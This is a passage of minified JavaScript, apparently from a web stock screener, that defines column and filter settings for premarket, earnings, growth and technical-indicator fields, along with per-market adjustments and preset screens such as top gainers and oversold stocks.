0,o(353211)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},
premarket_change_abs:{title:p.t(null,void 0,o(910602)),shortTitle:p.t(null,void 0,o(34990)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_change_from_open:{title:p.t(null,void 0,o(732699)),shortTitle:p.t(null,void 0,o(596880)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},premarket_change_from_open_abs:{title:p.t(null,void 0,o(892667)),shortTitle:p.t(null,void 0,o(899332)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},premarket_close:{title:p.t(null,void 0,o(360312)),shortTitle:p.t(null,void 0,o(360312)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_gap:{title:p.t(null,void 0,o(652207)),shortTitle:p.t(null,void 0,o(652207)),control:"condition",hiddenOperators:Ye,conditionFields:["gap"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},premarket_high:{title:p.t(null,void 0,o(271515)),shortTitle:p.t(null,void 0,o(271515)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_low:{title:p.t(null,void 0,o(551019)),shortTitle:p.t(null,void 0,o(551019)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_open:{title:p.t(null,void 0,o(613611)),shortTitle:p.t(null,void 0,o(613611)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},premarket_volume:{title:p.t(null,void 0,o(689401)),shortTitle:p.t(null,void 0,o(689401)),control:"range",formatter:Me,category:1},postmarket_change:{title:p.t(null,void 0,o(287719)),shortTitle:p.t(null,void 0,o(427921)),control:"condition",hiddenOperators:Ye,conditionFields:["change"],formatter:Fe,filterFormatter:Ae,category:3,highlightChange:!0},postmarket_change_abs:{title:p.t(null,void 0,o(959511)),shortTitle:p.t(null,void 0,o(846926)),control:"condition",hiddenOperators:Ye,conditionFields:["change_abs"],formatter:xe,forexFormatter:xe,category:3,highlightChange:!0},postmarket_close:{title:p.t(null,void 0,o(723752)),shortTitle:p.t(null,void 0,o(723752)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_high:{title:p.t(null,void 0,o(448860)),shortTitle:p.t(null,void 0,o(448860)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_low:{title:p.t(null,void 0,o(20712)),shortTitle:p.t(null,void 0,o(20712)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_open:{title:p.t(null,void 0,o(95190)),shortTitle:p.t(null,void 0,o(95190)),control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:1},postmarket_volume:{title:p.t(null,void 0,o(999602)),shortTitle:p.t(null,void 0,o(999602)),control:"range",
formatter:Me,category:1},earnings_per_share_forecast_next_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_per_share_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},earnings_release_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Le.filter((e=>-1!==Ie.indexOf(e.key))).map((e=>e.name)),sourceRange:Le,customFilterCondition:Oe("earnings_release_date"),formatter:De},earnings_release_next_date:{control:"select",isSingle:!0,category:2,sortable:!1,useDefaultRange:!0,defaultRange:Le.filter((e=>-1!==Re.indexOf(e.key))).map((e=>e.name)),sourceRange:Le,customFilterCondition:Oe("earnings_release_next_date"),formatter:De},"Recommend.All":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.All")},"Recommend.MA":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.MA")},"Recommend.Other":{control:"select",category:3,mutateDisplayValue:A.signalDisplayFunctions.processRecommendSignal,signalComputation:A.signalComputationFunctions.computeRecommendSignal,useDefaultRange:!0,sortable:!1,sortSelectedFirst:!1,defaultRange:$e,customFilterCondition:e=>(0,A.generateRecommendsRequest)(e,"Recommend.Other")},"Stoch.RSI.K":{control:"condition",conditionFields:["Stoch.RSI.D"],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.Stoch.RSI"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Stoch.RSI.D":{control:"condition",conditionFields:["Stoch.RSI.K"],formatter:Te,category:3},"W.R":{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.WR"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ROC:{control:"condition",conditionFields:[],formatter:Te,category:3},BBPower:{control:"condition",conditionFields:[],formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.BBPower"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},UO:{control:"condition",conditionFields:[],formatter:Te,category:3,displaySignal:!0,additionalColumns:["Rec.UO"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},VWAP:{control:"condition",conditionFields:Xe().concat(Ke()),formatter:xe,category:3},VWMA:{control:"condition",
conditionFields:Xe().concat(Ke()),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.VWMA"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},ADR:{control:"condition",conditionFields:Xe(),formatter:xe,category:3},"Ichimoku.CLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.CLine")),formatter:xe,category:3},"Ichimoku.BLine":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.BLine")),formatter:xe,category:3,displaySignal:!0,additionalColumns:["Rec.Ichimoku"],mutateDisplayValue:A.signalDisplayFunctions.processSimpleSignal,signalComputation:A.signalComputationFunctions.computeSimpleSignal},"Ichimoku.Lead1":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead1")),formatter:xe,category:3},"Ichimoku.Lead2":{control:"condition",conditionFields:Xe().concat(Ge("Ichimoku.Lead2")),formatter:xe,category:3},elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(898507)),shortTitle:p.t(null,void 0,o(898507)),control:"condition",conditionFields:[],formatter:Ee,category:1},basic_elements:{hiddenOperators:Ye,title:p.t(null,void 0,o(921906)),shortTitle:p.t(null,void 0,o(921906)),control:"condition",conditionFields:[],formatter:Ee,category:1},dps_common_stock_prim_issue_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Te,filterFormatter:Ee,category:2},"24h_vol|5":{category:1,formatter:Me,control:"range",title:K["24h_vol|5"][0],shortTitle:K["24h_vol|5"][1]},"24h_vol_change|5":{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,category:1,highlightChange:!0},currency:{control:"select",defaultRange:["USD","USDT","USDC","BUSD","BTC","ETH","DAI","BNB","WBTC","WETH"],disabled:!0,category:1,hideSetupColumn:!0},total_revenue_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_revenue_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},gross_profit_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],
formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},ebitda_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},net_income_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},free_cash_flow_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},earnings_per_share_diluted_yoy_growth_ttm:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},dps_common_stock_prim_issue_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_assets_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,
category:2,highlightChange:!0},total_debt_qoq_growth_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},total_debt_yoy_growth_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},cash_n_equivalents_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_equivalents_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_short_term_invest_fq:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2},cash_n_short_term_invest_fy:{control:"condition",hiddenOperators:Ye,conditionFields:[],formatter:Me,category:2}};function Ze(e,t){t=t.replace(/(\s+)/,"(<[^>]+>)*$1(<[^>]+>)*");const o=new RegExp("("+t+")","gi");return e.replace(o,"<mark>$1</mark>")}function et(e,t){for(let o=0;o<e.length;++o){const i=e[o];i.left&&Qe[i.left]&&(i.left=I(i.left,t))}}function tt(e,t,o,i){if(Array.isArray(t)&&0===t.length)throw new Error("Empty value");let n=o&&o[e]?o[e]:t;if("function"==typeof Qe[e].customFilterCondition){const t=Qe[e].customFilterCondition(n);if(t)return Array.isArray(t)?et(t,i):("candlestick"===e&&(t.left=t.left.split(",").map((e=>I(e,i))).join(",")),t.left&&Qe[t.left]&&(t.left=I(t.left,i))),t.filterOR&&(et(t.filter,i),et(t.filterOR,i)),t.filter2Flag&&(et(t.filter,i),et(t.filter2AndPart,i)),t}if("function"==typeof Qe[e].mutateFilterConditionValue){const t=Qe[e].mutateFilterConditionValue(n);t&&(n=t)}const r=Array.isArray(n);if(n&&"object"==typeof n&&!r){const t={left:e,operation:n.operator};return n.value&&(t.right=n.value),t}return{left:I(e,i),operation:r?"in_range":"equal",right:r?n.slice():n}}function ot(e,t,o,i){if(Be(t)&&Be(o))throw new Error("Empty value");let n,r={};switch(Qe[e].control){case"range":if(t&&"object"==typeof t&&!Array.isArray(t)){r={left:e,operation:t.operator},t.value&&(r.right=t.value);break}var s=o?Array.isArray(o[e])&&o[e].slice()||[]:t.slice();r={left:I(e,i),operation:"in_range",right:s},2===s.length&&(0,f.isNumber)(s[0])&&(0,f.isNumber)(s[1])&&(-1e100==+s[0]?r={left:I(e,i),operation:"eless",right:s[1]}:1e100==+s[1]&&(r={left:I(e,i),operation:"egreater",right:s[0]}));break;case"condition":if(Be(t.operator))throw new Error("Empty value operator");if(Be(t.value))throw new Error("Empty value");n=o&&o[e].value?o[e].value:t.value,Qe[n]&&(n=I(n,i)),r={left:I(e,i),operation:o&&o[e].operator?o[e].operator:t.operator,right:n};break;case"toggle":r={left:I(e,i),operation:o&&o[e].operator?o[e].operator:Qe[e].filter.operator,right:o&&o[e].value?o[e].value:Qe[e].filter.value};break;case"select":r=tt(e,t,o,i);break;default:"select"===Qe[e].filterCondition&&(r=tt(e,t,o,i))}return r}function it(e,t){!function(e,t){for(const o in e)e[o].disabled=2===e[o].category||t.includes(o)
}(e,(t||[]).concat("type","industry","market_cap_basic","beta_1_year","Value.Traded","MoneyFlow","ChaikinMoneyFlow","elements","basic_elements","premarket_change","premarket_change_abs","premarket_change_from_open","premarket_change_from_open_abs","premarket_close","premarket_gap","premarket_high","premarket_low","premarket_open","premarket_volume","postmarket_change","postmarket_change_abs","postmarket_close","postmarket_high","postmarket_low","postmarket_open","postmarket_volume"))}function nt(){for(const e of Object.keys(K))e in Qe&&(Qe[e].title=Qe[e].title||K[e][0],Qe[e].shortTitle=Qe[e].shortTitle||K[e][1])}function rt(e,t){if(delete Qe.name.control,nt(),"forex"===e&&(Qe.country.title=p.t(null,void 0,o(703556)),Qe.country.shortTitle=p.t(null,void 0,o(703556)),delete Qe.sector.control,Qe.sector.title=p.t(null,void 0,o(533064)),Qe.sector.shortTitle=p.t(null,void 0,o(533064)),Qe.sector.resettableFilter=!1,Qe.sector.mutateFilterConditionValue=e=>!!e&&(Array.isArray(e)?e.map((e=>Ne(e,Pe))):Ne(e,Pe))),"stock"===e){Qe.sector.title=p.t(null,void 0,o(99804)),Qe.sector.shortTitle=p.t(null,void 0,o(99804)),Qe.type.customFilterCondition=V,Qe.type.defaultRange=je,Qe.name.defaultRange=je,Qe.sector.control="select",Qe.sector.resettableFilter=!0,delete Qe.sector.mutateFilterConditionValue;for(const e in Qe)Qe[e].disabled=!1}["stock","crypto"].includes(e)&&(Qe.name.control="select"),"crypto"===e&&(Qe.sector.title=p.t(null,void 0,o(609797)),Qe.sector.shortTitle=p.t(null,void 0,o(609797)),Qe.sector.control="select",Qe.sector.resettableFilter=!0,delete Qe.sector.mutateFilterConditionValue,Qe.name.additionalColumns.push("exchange"),Qe.type.defaultRange=qe,Qe.name.defaultRange=qe,Qe.type.customFilterCondition=U),"crypto"!==e&&(Qe.name.additionalColumns=Qe.name.additionalColumns.filter((e=>"exchange"!==e))),"crypto_mkt"===e&&(Qe.sector.title=p.t(null,void 0,o(399709)),Qe.sector.shortTitle=p.t(null,void 0,o(399709))),["crypto","crypto_mkt"].includes(e)&&(Qe.total_shares_outstanding.title=p.t(null,void 0,o(983692)),Qe.total_shares_outstanding.shortTitle=p.t(null,void 0,o(667808))),"sector"===e&&(Qe.description.hiddenColumn=!1,Qe.description.title=p.t(null,void 0,o(99804)),Qe.description.shortTitle=p.t(null,void 0,o(99804)),Qe.description.mutateDisplayValue=Je),"industry"===e&&(Qe.description.hiddenColumn=!1,Qe.description.title=p.t(null,void 0,o(407727)),Qe.description.shortTitle=p.t(null,void 0,o(407727)),Qe.description.mutateDisplayValue=Je,Qe.elements.title=p.t(null,void 0,o(921906)),Qe.elements.shortTitle=p.t(null,void 0,o(921906)),Qe.sector.control="select",Qe.sector.resettableFilter=!0),["sector","industry"].includes(t)&&(Qe.sector.hiddenColumn=!0),"bonds"===e&&(Qe.close.title=p.t(null,{context:"Bonds"},o(568461)),Qe.close.shortTitle=p.t(null,{context:"Bonds"},o(568461)),Qe.coupon={title:p.t(null,void 0,o(332961)),shortTitle:p.t(null,void 0,o(332961)),align:"right",formatter:Fe},Qe.maturity_date={title:p.t(null,void 0,o(147789)),shortTitle:p.t(null,void 0,o(147789)),align:"right",mutateDisplayValue:R.mutateSimpleDate}),
"continuous_futures"===e&&(Qe.expiration={title:p.t(null,void 0,o(886777)),shortTitle:p.t(null,void 0,o(886777)),align:"right",mutateDisplayValue:R.mutateSimpleDate}),function(e,t){switch(e){case"stock":["bid","ask","currency","centralization"].forEach((e=>{t[e].disabled=!0}));break;case"forex":it(t,["exchange","volume","relative_volume_10d_calc","relative_volume_intraday.5","average_volume_10d_calc","average_volume_30d_calc","average_volume_60d_calc","average_volume_90d_calc","currency","centralization"]);break;case"futures":case"cfd":it(t,["bid","ask","centralization"]);break;case"crypto":it(t,["country","sector"])}}(e,Qe);["market_cap_calc","market_cap_diluted_calc","total_shares_outstanding","total_shares_diluted","total_value_traded","24h_vol|5","24h_vol_change|5"].forEach((t=>{Qe[t].disabled=!["crypto","crypto_mkt"].includes(e)}));["elements","basic_elements"].forEach((t=>{Qe[t].disabled=!["sector","industry"].includes(e)}))}nt();const st=[{key:"-1",name:p.t(null,void 0,o(710050))},{key:"1",name:p.t(null,void 0,o(970223))}],at=[{key:"-1",name:'<div class="tv-screener-table__market-icon">'+o(578507)+"</div>"},{key:"1",name:'<div class="tv-screener-table__market-icon">'+o(289523)+"</div>"}];function lt(){const e=(e,t,o,i)=>{const n=Ue(e,Le)||null,r=n?He(n):null;return r&&r[0]<=1e3*t&&1e3*t<=r[1]?i:o};Qe.earnings_release_next_time={isSingle:!0,title:p.t(null,void 0,o(312806)),tooltip:(t,o,i)=>{const n=Qe.earnings_release_next_date.value,r=e(n,t,o,i);return r?Ve((s=r).toString(),st)||s:void 0;var s},shortTitle:p.t(null,void 0,o(312806)),disableHeaderControl:!0,align:"center",additionalColumns:["earnings_release_next_date","earnings_release_time","earnings_release_next_time"],mutateDisplayValue:(t,o,i,n)=>{const r=Qe.earnings_release_next_date.value,s=e(r,o,i,n);return s?Ve((a=s).toString(),at)||a:ct;var a},category:2},Qe.close.title=p.t(null,void 0,o(7953)),Qe.close.shortTitle=p.t(null,void 0,o(7953)),Qe.earnings_release_next_date=Object.assign(Qe.earnings_release_next_date,{title:p.t(null,void 0,o(722677)),shortTitle:p.t(null,void 0,o(722677)),noAny:!0,additionalColumns:["earnings_release_date","earnings_release_next_date"],defaultRange:Le.map((e=>e.name)),resettableFilter:!1,mutateDisplayValue:(e,t,o,i)=>{if(!o&&t)return De.format(t);if(i.value){const e=Ue(i.value,Le);if(e){const i=He(e);if(i){if(t&&dt(t,i))return De.format(t);if(o&&dt(o,i))return De.format(o)}}}return e},customFilterCondition:Oe()}),Qe.earnings_release_next_calendar_date={title:p.t(null,void 0,o(609254)),shortTitle:p.t(null,void 0,o(609254)),formatter:De,category:1,additionalColumns:["earnings_release_next_date","earnings_release_calendar_date"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return e}return o?De.format(o):ct}},delete Qe.earnings_per_share_forecast_next_fq.control,Qe.earnings_per_share_forecast_next_fq.title=p.t(null,void 0,o(881220)),Qe.earnings_per_share_forecast_next_fq.shortTitle=p.t(null,void 0,o(881220)),
Qe.earnings_per_share_forecast_next_fq.disableHeaderControl=!0,Qe.earnings_per_share_forecast_next_fq.align="right",Qe.earnings_per_share_forecast_next_fq.additionalColumns=["earnings_release_next_date","earnings_per_share_forecast_fq"],Qe.earnings_per_share_forecast_next_fq.mutateDisplayValue=(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return e}return o?Te.format(o):ct},Qe.earnings_per_share_fq.title=p.t(null,void 0,o(8041)),Qe.earnings_per_share_fq.shortTitle=p.t(null,void 0,o(8041)),Qe.eps_surprise_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_fq[0],shortTitle:K.eps_surprise_fq[1],formatter:Te,filterFormatter:Ee,category:2,highlightChange:!0},Qe.eps_surprise_percent_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:K.eps_surprise_percent_fq[0],shortTitle:K.eps_surprise_percent_fq[1],formatter:Fe,filterFormatter:Ae,category:2,highlightChange:!0},Qe.revenue_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(484933)),shortTitle:p.t(null,void 0,o(484933)),formatter:Me,category:1},Qe.revenue_forecast_next_fq={control:"condition",hiddenOperators:Ye,conditionFields:[],title:p.t(null,void 0,o(792741)),shortTitle:p.t(null,void 0,o(792741)),formatter:Me,category:1,additionalColumns:["earnings_release_next_date","revenue_forecast_fq"],mutateDisplayValue:(e,t,o)=>{const i=Ue(Qe.earnings_release_next_date.value,Le);if(i){const o=He(i);if(o&&dt(t,o))return"0"===e?ct:e}return o?Me.format(o):ct}},ht()}const ct='<span class="tv-screener-table__cell--color-normal">—</span>';function dt(e,t){return function(e,t){const o=t[0],i=t[1];return o<=e&&e<=i}(1e3*e,t)}const ut=e=>{e.additionalColumns=["earnings_release_next_date"],e.mutateDisplayValue=(e,t)=>{const o=Ue(Qe.earnings_release_next_date.value,Le);if(o){const e=He(o);if(e&&dt(t,e))return ct}return e}};function ht(){ut(Qe.earnings_per_share_fq),ut(Qe.eps_surprise_fq),ut(Qe.eps_surprise_percent_fq),ut(Qe.revenue_fq)}function pt(e,t="stock",o=!0){if(!e)return null;if(["crypto_mkt"].includes(t)&&e.cryptoFormatter)return e.cryptoFormatter;if(["forex","crypto","crypto_mkt","cfd","futures"].includes(t)){if(e.forexFilterFormatter)return e.forexFilterFormatter;if(e.forexFormatter)return e.forexFormatter}return o&&e.filterFormatter?e.filterFormatter:e.formatter?e.formatter:null}const _t={};function mt(e,t,o,i){const n=e+";"+t+";"+o+";"+i;return _t[n]||(_t[n]=new w.PriceFormatter({priceScale:e,minMove:t,fractional:o,minMove2:i})),_t[n]}function gt(e){return Qe[e]&&!Qe[e].fixed&&!Qe[e].disabled&&!Qe[e].hideSetupColumn}function vt(e){return e.filterTitle||e.title}function ft(e,t){return Array.isArray(e)&&Array.isArray(t)?function(e,t){const o=[...e,...t];return[Math.min(...o),Math.max(...o)]}(e,t):"string"!=typeof e?function(e,t){return e.operator!==t.operator?null:"greater"===t.operator?{operator:e.operator,value:Math.min(t.value,e.value)}:{operator:e.operator,value:Math.max(e.value,t.value)}}(e,t):e===t?e:null}const yt={forex:{
top_gainers:p.t(null,void 0,o(497496)),top_losers:p.t(null,void 0,o(67269))},default:{top_gainers:p.t(null,void 0,o(534822)),top_losers:p.t(null,void 0,o(619430))}},bt=[{id:"general",title:p.t(null,void 0,o(704258)),content:{sort_field:"name",sort_direction:"asc",filters:{}}},{id:"most_capitalized",title:p.t(null,void 0,o(553743)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"volume_leaders",title:p.t(null,void 0,o(476709)),adjustFilter:{volume:[1]},content:{sort_field:"volume",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_gainers",title:yt.default.top_gainers,adjustFilter:{change:[1]},content:{sort_field:"change",sort_direction:"desc",filters:{change:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"top_losers",title:yt.default.top_losers,adjustFilter:{change:[0]},content:{sort_field:"change",sort_direction:"asc",filters:{change:{operator:"less",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"ath",title:p.t(null,void 0,o(561723)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.All":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"atl",title:p.t(null,void 0,o(699864)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.All":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"high_dividend",title:p.t(null,void 0,o(768450)),content:{sort_field:"dividend_yield_recent",sort_direction:"desc",filters:{dividend_yield_recent:{operator:"greater",value:0},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"above_52wk_high",title:p.t(null,void 0,o(686478)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_high:{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"below_52wk_low",title:p.t(null,void 0,o(56273)),content:{sort_field:"name",sort_direction:"asc",filters:{price_52_week_low:{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_high",title:p.t(null,void 0,o(708562)),content:{sort_field:"name",sort_direction:"asc",filters:{"High.1M":{operator:"eless",value:"high"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"monthly_low",title:p.t(null,void 0,o(202388)),content:{sort_field:"name",sort_direction:"asc",filters:{"Low.1M":{operator:"egreater",value:"low"},is_primary:{operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"most_volatile",title:p.t(null,void 0,o(284514)),adjustFilter:{"Volatility.D":[1]},content:{sort_field:"Volatility.D",sort_direction:"desc",filters:{is_primary:{
operator:"equal",value:!0},active_symbol:{operator:"equal",value:!0}}}},{id:"unusual_volume",title:p.t(null,void 0,o(200419)),adjustFilter:{relative_volume_10d_calc:[1]},content:{sort_field:"relative_volume_10d_calc",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},relative_volume_10d_calc:null,active_symbol:{operator:"equal",value:!0}}}},{id:"overbought",title:p.t(null,void 0,o(890846)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"greater",value:70},active_symbol:{operator:"equal",value:!0}}}},{id:"oversold",title:p.t(null,void 0,o(96062)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},RSI:{operator:"less",value:30},active_symbol:{operator:"equal",value:!0}}}},{id:"outperforming_SMA50",title:p.t(null,void 0,o(862381)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"less",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"underperforming_SMA50",title:p.t(null,void 0,o(196067)),content:{sort_field:"name",sort_direction:"asc",filters:{is_primary:{operator:"equal",value:!0},SMA50:{operator:"greater",value:"close"},active_symbol:{operator:"equal",value:!0}}}},{id:"earnings_this_week",title:p.t(null,void 0,o(711478)),content:{sort_field:"market_cap_basic",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},earnings_release_next_date:null,active_symbol:{operator:"equal",value:!0}}}},{id:"pre_market_gainers",title:p.t(null,void 0,o(171794)),adjustFilter:{premarket_change:[1]},content:{sort_field:"premarket_change",sort_direction:"desc",filters:{is_primary:{operator:"equal",value:!0},premarket_change:{operator:"greater",value:0},active_symbol:{operator:"equal",value:!0}}}},{id:"after_hours_gainers",title:p.t(null,void 